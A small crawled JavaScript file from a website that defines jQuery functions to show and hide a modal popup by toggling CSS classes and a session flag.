request_url: https://lightbearers.org/js/modal.js
body_size: 163
content:
function showPopup(id){
    $(id).addClass("modal-active");
   // $(".mdl-overlay").show();
    $("body").addClass("noscroll");
    sessionAlert = true;
}
function hidePopup(id){
    $(id).removeClass("modal-active");
    //$(".mdl-overlay").hide();
    $("body").removeClass("noscroll");
    sessionAlert = false;
}
